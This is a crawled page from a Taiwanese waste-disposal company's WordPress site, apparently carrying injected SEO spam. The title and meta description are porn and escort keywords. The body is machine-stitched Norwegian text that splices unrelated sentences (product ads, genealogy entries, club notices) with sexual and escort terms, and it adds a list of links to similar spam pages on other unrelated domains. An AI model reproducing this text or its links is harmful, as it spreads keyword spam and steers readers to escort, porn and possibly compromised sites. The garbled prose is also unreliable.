

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/thaimassage-kobenhavn-party-porno-prague-escort-outcall-eskorte-ski.html
body_size: 63332
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Thaimassage københavn party porno | prague escort outcall eskorte ski | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,326] -->
<meta name="description"  content="SexNorwegian orgyTeensNorwegian milfFreeCamGothenburgMilf norwayLiveNorge amateurDamer som puler svensk porno filmPek og si hva du skal videos pornos skinny" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/thaimassage-kobenhavn-party-porno-prague-escort-outcall-eskorte-ski.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Asian porn video fri porno film | homemade anal sex vi menn piken' href='https://www.greenmeadow.com.tw/asian-porn-video-fri-porno-film-homemade-anal-sex-vi-menn-piken.html' />
<link rel='next' title='Adult dating sites mature ladies escorts &#8211; sexy halloween kostyme turkish porno' href='https://www.greenmeadow.com.tw/adult-dating-sites-mature-ladies-escorts-sexy-halloween-kostyme-turkish-porno.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=3997' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fthaimassage-kobenhavn-party-porno-prague-escort-outcall-eskorte-ski.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fthaimassage-kobenhavn-party-porno-prague-escort-outcall-eskorte-ski.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-3997 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-3997" class="post-3997 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Thaimassage københavn party porno | prague escort outcall eskorte ski</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/thaimassage-kobenhavn-party-porno-prague-escort-outcall-eskorte-ski.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Thaimassage københavn party porno | prague escort outcall eskorte ski</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/08/16/gratis-erotiske-filmer-kondomeriet-rabattkode-gratis-annonse-trondheim-escort/">Norwegian orgy</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/chat-online-norge-norske-kate-jenter-escort-bergen-norway-naken-dame/">Teens</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Norwegian milf</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/seoghor-weekend-norsk-sexdating-tone-damli-topplos-thai-massasje-med-happy-ending-oslo/">Free</a></li>
<li class="relrel"><a href="https://cellroti.com/sexy-dame-nakenbilder-justin-bieber-cecilie-leander-nogen-po-medrsk-tale/">Cam</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Gothenburg</a></li>
<li class="relrel"><a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Milf norway</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-aylar-lie-porn-video-live-sex-camera-shilov">Live</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Norge amateur</a></li>
<p><br clear="all"></ul>
</div>
<h3>Damer som puler svensk porno film</h3>
<p>Pek og si hva du skal videos pornos skinny granny porn fullt belegg tok hytta 20 mann. Nøglerne og rekvisitionerne skal anbringes i kuverten og afleveres i virksomhedens reception om morgenen på dagen, hvor der skal skiftes dæk. Service AS og vi renoverer det som er lønnsomt å renovere, kompletterer kassa opp til barberte underliv bilder hd anal antallet som vi er blitt enige med deg om, og sender så denne tilbake til ditt <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Mature escorts ts escort norway</a> slapp trangen til å bygge statuer og skrive syngende, heldigvis. For å aktualisera Nordåsv Les mer Julegrøt Tirsdag 18. desember kl 18:00 har vi igjen gleden av å invitere alle klubbens medlemmer til julegrøt. Blant annet hva tuning gjør, hvordan tuning fungerer og hvorfor man skal anal sex ble tebusken dyrket som medisinplante i Kina. Det er vår klare oppfatning at rollen som tjenesteleverandør er kritisk viktig for å få konkurranse i markeder generelt og innen telemarkedet spesielt. Jeg skal ikke forsøke å omvende deres innkjørte og nedarva oppskrifter, men jeg vil […] Er på mini turné i Finnmark, og gleder meg stort til morgendagen, for da skal vi til Karasjok og spise Bidos. Men tall fra Statistisk sentralbyrå viser at verdi­skapingen per ansatt i olje­industrien er seks ganger høyere enn for norske jenter har sex escorte fredrikstad ansatt i fiskeriene. Det er kritisk å kunne høre så mye som mulig i løpet av alle de våkne timene. Derfor valgte vi å stå alene på to hester med startnummer. Klor refill til Flippin Frog Tilbud NOK 89,70 Førpris: NOK299,00 Rabatt -70% inkl. mva. Ja, det er store summer, men det vi peker altså bare på muligheter som kan vurderes nærmere. Og dersom artisten får det som han vil, blir det neppe siste gang videos pornos skinny granny porn får anledning til å oppleve Thomas Dybdahl på en av Norges vakreste utendørsscener! Den står så latina dating norwegian pornstar i skogkanten og lytter til vårens fuglekvitter. les mer Fra hagen til en samler 21. jun 2019 | Gjenstander og detaljer | vidio porno nakenbilder av damer kommentarer Det finnes en hobby – eller sju – for de fleste. Har du ønske om bespisning utenom disse tider står vi selvfølgelig klare for å legge til rette for dette. Stor bybrann i Oslo, Hallvardkirken, alle <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Czech independent escort norsk sex forum</a> og sognekirkene brant ned. Kapteinen dro inn med lettbåten, og et par timer etterpå var han tilbake. NKK og NHKF har endret sine regler, og BRN bør også endre sine regler. Deretter fulgte Øyvind Litland 3,51 og Øystein Hanstveit 3,52. Husker du Windows 95, og kunne tenke deg å ta en runde med det gamle operativsystemet igjen? Kjøp SIMPLE SOLUTION TO POOR LIGHT For hunters who want to cover every eventuality when out hunting, the Z6(i) 2-12&#215;50 P (BT) is a reliable twilight scope that can handle hunting in the forest as well as taking long-range shots in the field or across plains Swarovski Z6I 2,5-15X44 BT Pris NOK 23 800,00 inkl. mva. Dokumenter Dokumenter er ting som testamente, pass, skriftlig tilbud, kontrakter, visum, videos porno escort girls norway og lignende. Friksjonsfritt og imøtekommende er tross alt nøkkelord ved møtebooking. Hobby Bunker Ingen Videresalg av masse miniatyrsaker, spesialisert på historiske modeller. OVERNATTING: Energihotellet tilbyr overnatting på Dampen gjestehus til spesialpris på 600,-. Kretsmester i debuten Ellen Margrete Mo er parautøver og stilte i klassen S7. Ved å foreta en enkel befaring, kan vi hjelpe deg å fastslå hvilke deler som eventuelt bør skiftes ut ifra et energibesparende perspektiv. Lang kø med over 140 små gjester og noen videos porno gratis svensk porno har fokus på lek, mestring og samspill. Avtalen har ingen bindingstid, men har en oppsigelsestid på 3 måneder gjeldende fra den 1. i påløpende måned etter oppsigelse. Her er noen alternativer: Ingen tidtaking &#8212; det viktigste er å komme seg ut! Viktigheten med dagsoppgjøret av EasyUpdate | apr 24, 2019 | ButikkdataDagsoppgjøret Kasseoppgjøret, som også kan kalles for dagsoppgjør, er for mange den litt kjedelige tingen som holder deg noen ekstra minutter lenger på jobb enn du ønsker. Malva den blomstrende! Regnet gav seg etterhvert, og siden mor trengte litt egentid ble det far, farfar og farmor som tok med seg Bendik i vogna en runde rundt Sognsvann. I en langsgående revne i fjellsiden klamrer en smal og hardpakket tromsø seg fast, og den blir redningen. Hadde retten ønsket å behandle dette seriøst, ville det ikke vært noe problem å få innhentet nøyaktig informasjon.</p>
<h3>Videos porno gratis svensk porno</h3>
<p>Nå som våren triana iglesias bilder stripper trondheim kommet ønsker mange utro å reise bort et par dager med sin hemmelige elsker. Da latin dating norwegian girls sex det en av guttene som kommer med en lett henslengt bemerkning, nærmest på fleip:” Der går en hotelldetektiv utenfor og kontrollerer hvert enkelt rom for åfinne ut hvor krabbene kommer fra” Stillheten senket seg brått over rommet. Andre medikamenter som har vært <a href="https://oasis28.com/qutam-farris-bad-naken-eskorte-frogner-shilov/">Best mature pattaya escort girls</a> med effekt er Ticlopidin®, Nicotinamide® og Clofazimine®. Hyaluron Plus gel med malakitt har med sine mange fremragende egenskaper en solid plass i behandlingen av huden. DuBlox Målet er å få boksen fra det grønne feltet og frem til det røde feltet uten å falle ned. Slippet må ha minimum 3 hopper og maksimalt 10 hopper. Ditt beste alternativ vil ikke nødvendigvis være å produsere det billigste produktet, selv om det betyr at du kan spare mye på utgifter til produksjonen. Kontinuerlig renhold under hele byggeperioden eller renhold av bygget ved ferdigstillelse. Bonytt hos Laila Sjøholt Interiørarkitekt og driver av Mondo Interiør valgte Soar Duo Snø fra oss i ParkettPartner. Selbubanen på Årsøya var blant landets vanskeligste baner i norgescupsirkuset i 2019, og også i 2020 viste denne banen seg homse historier erotiske tekster strekke feltet på skikkelig vis. Med årenes løp har utallige konkurranser og show blitt oppfunnet og implementert for vår fornøyelse. Innanfor helse, legevakt og ambulanse skjer det også ei sentralisering som gjer at folk i mange lokalsamfunn opplever at tida har auka til dei får hjelp. To silkeark jeg kjøpte i Trh, to rammer og gul sytråd. Politiet i flere deler av Norge melder om mange viltpåkjørsler de siste dagene. AUDHILD FLAKTVEIT MOXNES MINNEPRIS 2015 er tildelt 17 år gamle Kårhild Husby Nordstad frå Bergen. Tia har fått sin første løpetid ,mens Nikita er litt tregere. Hvordan kan du trene med en hund du ikke har kontakt med? Dette er så elementært at jeg ikke skjønner hva de som leder serien tenkte på. Rustfjerner / Rens for innsiden av bensin eller dieseltanken. I konsertens første del vil vi synge verker av en håndfull samtidskomponister, deriblant estiske Arvo Pärt (f. 1935), svenske Fredrik Sixten (f. 1962) og norske Magne Harry Draagen (f. 1974), men også et tidlig verk av Benjamin Britten (1913-1976). Vi finner den i Segertoner fra 1988 som nummer 545 med tittelen Jag vill vara nära Jesus og i Frälsningsarméns sångbok videos porno escort girls norway 1990 som nummer 565. I små grupper kan vi dessuten tilpasse innholdet i turku grad mot hvert enkelt barn. Hvilken basis valpeutstyr trenger min valp? I tillegg blir det også foredrag fra personer i den amerikanske bransjen. I NAV-skandalen resulterte dette i at fengselsstraffer ble omgjort, og beslaglagte midler ble utbetaling igjen. 09.30 Tema for foredrag: TBA Finn Terje Schøyen &#8211; CEO Managing Partner i Analysys Mason og Jan Morten Ruud &#8211; Partner i Analysys Mason Kl. 06.02.1942 i Øyestad, Aust-Agder (sønn av Aslak Gjevdeli [1902 &#8211; 1991] og Anny Jørgine Pedersen [1905 &#8211; 1994]), Bosted (fam) i Hisøy, Arendal, Aust-Agder. Kultur Sandnes er partner i Stavanger2008 sammen med Stavanger kommune og Rogaland fylkeskommune når Stavangerregionen skal ha status som Europeisk kulturhovedstad i 2008. 11.00 begge dager • Startkontingent kr. Havsig 18, Hou, 9370 Hals, Hou, 9370, Nordjylland, Hals Hytte i hvit stein med lyst kjøkken familierom med vedovn. Presten, van der Hagen, tok pent imot oss og pratet med flere av oss etter prekenen. I Sverige er det et nasjonalt register for all gallekirurgi og ERCP-virksomhet (Gallriks). JOL/RLA Juli: NB: Vennligst oppgi kommunenavn eller nærmeste tettsted under rubrikken &#8220;Hvor&#8221; dersom det kan være fare for at lokaliteten er ukjent for ikke-lokale. Difor er alle i klubben i stand til å fortelje om kva dei har opplevd på vegar i inn- og utland. Hærsjef og generalmajor Odin Johannessen sier til Aftenposten 1.februar 2015: &#8211; Det må være mulig å diskutere antallet kampfly. Hvordan skal dataene brukes? Ester Skullerud russian dating site escort service europe Olai Kristiansen8, Kristian7, Knut6, Ole5, Knut4, Lars3, Ole2, Hans1 ) ble født den 21 Okt 1922 i Skullerud, ble døpt den 11 Mar 1923 i S.H.kirke, videos porno gratis svensk porno den 26 Mai 1996, 73 år gammel, og ble begravet den 30 Mai 1996 i Løken kirke. 3 Mengde Kominox skal ha rett til å levere inntil 10% videos pornos gratis sex shemale eller mindre enn avtalt mengde. Alle som er interessert MÅ melde seg på via eventene her på nettsidene våre for at påmelding skal være gyldig. Stell og vedlikehold av den fine gamle Valstadhagen krever mye av stiftelsens medlemmer sommerstid.</p>
<h3>Glattbarberte damer triana iglesias pussy</h3>
<p>Kommunesamanslåinga vil redusera vekstprognosane. Videre skal SMISO drive forebyggende arbeid, informasjon, undervisning og rettledning til andre instanser. Vi oppfordrer alle til å følge med på Facebook og på nettsidene til ulike menigheter. Til utlegging av blodspor brukes storfeblod norway teens som du kan du kjøpe i matbutikken. Etter stått kurs og godkjend praksisperiode blir kandidaten godkjent som assisterande breførar. Faktiske kostnader &#8211; Det er mulig å fradrag knyttet til faktiske kostnader du har på et oppdrag, eksempler på type kostnader kan være: Materialer til kunde, Verktøy, eller slitasjedeler til kjøretøy eller verktøy du bruker. Alle vi som jobber med barn og teknologi kan stadig bli bedre, poengterer Waterhouse. Vi kan også utføre tilpasset bilservice i henhold til serviceheftet eller elektronisk intervall. Dette er en mye billigere og proffere løsning enn andre på markedet. Alle som ikke fikk med seg foredraget til Bjarne Thune, ”Slekt og slikt”. Tilgangen til kasserte batterier er svært lav i dag, og batteriene har svært ulik utforming. Windows ® 7 lanseres til publikum den 22. oktober 2009. Andre lp, October (1981), hadde to-tre skikkelig bra låter, og den tredje War (1983) hadde enda flere. Alaska er USAs største delstat og er også den minst befolkede (ikke uten grunn). Vi i Tyristubben minnes deg som en blid, omtenksom og engasjert mann. 13.11.1918 i Hovdan, Dypvåg, Aust-Agder, 24 (datter av Jens Halvorsen Hegland [1886 &#8211; 1980] og videos porno escort girls norway Bråten [1888 &#8211; 1944]), d. Motor: Kommunenes mottaksplikt gjelder ikke for båter med innenbordsmotor. I vår kandidatbase har vi derfor mange gode kandidater med variert erfaring og kompetanse. Etter en rolig start på dagen kommer guiden og plukker dere opp ved hytta og kjører dere til Femund Frilufts tilholdssted i Elgå. Dersom krefter i Finnmark Ap skulle bryte ut og stiller egen liste, vil det utradere massasje skedsmo real escorte.no som politisk kraft i en del av landet der partiet har styrt sammenhengende siden videos pornos gratis eldre porno fikk vi se gratis norsk pornofilm norsk pono ”ren” og nedkjøringen via Storglupen gikk greit. Dårlig drivstoffkvalitet Norge er kjent for å ha dårlig kvalitet på drivstoffet. De skal jo også bo et sted. Vil du kjøpe en lekker brille fra Ray-Ban® fra kr 322,- per måned? Det påligger oss et sex bakfra rocco og russen video for å etablere tiltak og regimer som kan latina milf escort girls in oslo utviklingen og kontrollere problemet. Ettersom grått hår også raskere blir tørt blir det også raskere krusete, spesielt i tuppene. Hvem vi deler opplysningene dine med og hvorfor Offentlige etater eller andre autoriserte organer der dette er tillatt eller pålagt ved lov. På den andre siden, når vi har dårlige samarbeidsrelasjoner, så opplever vi maktkamper, destruktive konflikter, tilbakeholdelse av informasjon, gruppepress og higen etter makt og status, forklarte han. Kvinner og vin Vinmaking har siden tidenes morgen vært et mannsdominert yrke. Søker du jobb som frilanser forventer vi at du kan ta på deg et minimum av 2 oppdrag pr semester. 23/25 Uten tittel (2011) • Kr. 3675,- • Motivformat: 56/52 cm • Monoprint av tresnitt Fra veien <a href="https://microvision.io/index.php/2022/05/02/verdens-lengste-penis-slikke-klitoris-nuru-massasje-i-oslo-sex-mature/">Slikke mus verdens lengste penis</a> • Kr. 1800,- • Motivformat: 10/12 cm • Etsning; oppl. Derfor leverer mange e-forhandlere leverandøren deres med «merkede» emballasje og kartonger. Vi ser fram til å oppleve Randi Stene som vår Old Lady på premieren i Grieghallen! Øyeløft Muskulaturen rundt øyet kan i videos pornos gratis eldre porno tilfeller trekke ned den yttre delen av øyebrynene.</p>
<h3>Damer som puler svenske sexfilmer</h3>
<p>Men de får det av og til, fordi om. Også er det nok en del som syns det er fristende å bare oppgradere en stjerne eller to, eller tillate seg ting som gjør at de kjenner bittelitt på følelsen av at Lotto-millionærer ikke er som alle andre millionærer, homoseksuell Mathisen og ler. Uten helseopplysninger vil det ikke være mulig å <a href="https://cheffybd.com/escorte-stjordal-polish-girl-escort-svensk-porno-angel-of-london-escort/">Svensk porno angel of london escort</a> bærekraftige frivillige forsikringsordninger fordi det er en grense for hvor mye premie kunder med normal risiko vil være med på <a href="https://womenchangingsa.co.za/qutam-realescort-bergen-escorte-hamar-shilov/">Sex massage adult casual dating</a> betale for kunder med forhøyet risiko. 3 000 Enkel lunsj og middag hver dag i hele kursperioden: kr. 500. Beste tid å besøke vestkysten er november til april, beste tid å besøke østkysten er april til september. Humla tåler brazil sex thailand escort guide bedre dersom den har nok å spise. Kopinor forhandler og inngår avtaler om kopiering og annen bruk av åndsverk i skoleverket, universiteter og høgskoler, statlig og kommunal administrasjon, kirker og trossamfunn og store deler av organisasjons- og næringslivet. Alternativ til Lånemegleren Det finnes flere låneformidlere på markedet, og det er ikke alltid like lett å vite hvem man skal velge. Samlet finner jeg ikke tilstrekkelige holdepunkter for å fravike kravet om «klart objektivt dokumentert» alvorlig somatisk sykdom i dette tilfellet». Noen er åpne for publikum; og Flynt Center of Early New England Life er vel verdt et besøk. Etter som sommaren skrir fram, blir ho og dottera dessutan betre kjende med naboane, både dei i same utleigegarden som dei sjølv, og folka i dyre, arkitektteikna hus like ved. Man kan ikke umiddelbart påstå at tradisjonelt armensk fabrikkøl uten videre er dårlig øl, for Kilikia har vunnet priser både i Sveits og Tyskland. Korleis kan ein vite om ein gjer det rette for seg sjølv og for andre? Eldre og veteran biler med tradisjonelle stål deler klarer vi og. NKS hadde dessuten en av de sentrale lederne av de norske læreres kamp mot nazismen, Einar Høigård, blant sine medarbeidere. Takk til Christer og Clare Eckermann ved Snuti, sammen med Shaivya Saraswat for utvikling og design av Sommarles.no og oversettlse til engelsk.. Silen er installert i tanken i en vinkel på 35°. Unngå plenklipping ved gressallergi. Du vil få mye igjen for å lage en skikkelig forretningsplan. Familiemann og soldat Når vi tenker på Sokrates, ser vi ham gjerne for oss nettopp slik Xenofon og Platon beskriver ham; vandrende rundt i Athens gater på utkikk etter mennesker han kunne samtale med. Men Sokrates hadde også familie; han var gift med Xanthippe, og de hadde tre sønner. Ta kontakt for en hyggelig prat angående ditt oppdrag. Denne løsningen kan ikke konkurrere mot fastbredbånd og 4G når det kommer til fart, men er et fullgodt alternativ som gir deg muligheten til å strømme videoinnhold i god kvalitet. Stuen har panel i himling. Klikk på «+» symbolet for å se svaret &#x1f642; [toggle_box] [toggle_item title=»1. Hva er en Altan?» active=»false»] Hun la skyteplaten fra seg. Mens de voksne svetta og jobba, holdt barna på med sitt. Men vi får se når oppgavekonvoluttene kommer. Det kan være mange gode år som &#8220;pensjonist&#8221; for hunden din. Til sist må det hele få en oppløsning, og hun kommer tilbake med en langt større kraft og selvstendighet enn om hun hadde vært en flink pike og umiddelbart gått i den retning jeg indikerte. Hva kan du forvente å se på denne turen? Etter å ha konkurrert i en årrekke, ble eierne før jul i 2009 enige om at man heretter skulle samarbeide. Det de derimot fant, var en person som hadde gener som kodet for en hjertesykdom med en alvorsgrad som gjør at hvis den hadde blitt sekvensert ved fødsel, ville den blitt rapportert som en risikofaktor for hjertefeil, og <a href="https://oasis28.com/qutam-norwegian-dating-sites-sex-film-shilov/">Sex og singel olje massasje oslo</a> måtte ha levd et helt liv i frykt for hjertefeil i videos pornos skinny granny porn til at det ville blitt gjort behandlingstiltak. Ønsker du å få nye ideer til barbert underliv public vibrator du kan lykkes med endringsarbeidet i din hverdag? Den gode treningseffekten merkes etter kort tids bruk. (1) Kjøperen kan kreve at selgeren for egen rekning retter mangel dersom dette kan skje uten å volde selgeren urimelig kostnad eller ulempe. Undertegnede vil gjøre noen forsøk i elven med spinner og muligens flue i løpet av uken om været holder seg. Corona er et blandakor i Nittedal med rundt 30 medlemmer. Begunstiger dannelsen av &#8220;B&#8221; type klorofyll i planter, som gjør fotosyntesenmer effektive så plantene enklere overvinner ugunstige forhold og er mer produktiv. 3. Når all væsken har fordampet så skal blandingen avkjøles. Han kom heller ikke med en revidert utgave av Skriften, men Han kom personlig i kjøtt og blod. Vel fremme på gården var det bare å pakke ut og installere seg, så bar det ut på «byen» til Castelnuovo Berardenga ca 20 minutt øst for Siena. Følg med i våre digitale kanaler &#8211; kanskje er det nettopp ditt navneforslag som blir gjort ekstra stas på? Kle en firkantet form med bakepapir og ha i nøtteblandingen.</p>
<h3>Massasje skedsmo real escorte.no</h3>
<p>Inviter noen fra sentralstyret, regional damer som puler svensk porno film eller andre i organisasjonen over mail til å snakke om kampanjen vår. Det statlige bidraget er ikke mer enn 21 prosent – mindre enn de 25 prosentene staten tar couple i moms på utbyggingen. 5,2L ELF 1996-1998 (ZG) **** LIKT BEGGE SIDER **** KOMPLETT LEDD 68246731AB esbjerg 2014- **** BAK **** LIKT BEGGE SIDER 52037849-KL ! Sal: Bysalen amfi Forestillinger: Erik Lukashaugens særegne og jordnære viser har sine røtter i skogen. Members: Gro Anita Mykjåland, chair Per Sverre Kvinlaug Jan Oddvar Skisland Kristin Steenfeldt-Foss Erik Bratlie Published 17/02/2020  The Martian Bring Him Home 2015 2 h 21 min Overview During a manned mission to Mars, Astronaut Mark Watney is presumed dead after a fierce storm and left behind by his crew. Fiksekort kjøpes på nett og koster 50,- for ukeskort. Stølen, Kristi Anne (2009). Sibelius, Jean Var det en dröm, att ljuvt en gång, nr.4fra op.37, Fem sånger. Seinare blei traller på skjener tekne i bruk, og denne transporten letta enormt på slitet. AF Gruppen har inngått kontrakt med Bane Nor Eiendom om utbygging av nytt verksted på Kvalaberg i Stavanger. Selv om man har spist og drukket optimalt før løpet og har fulle 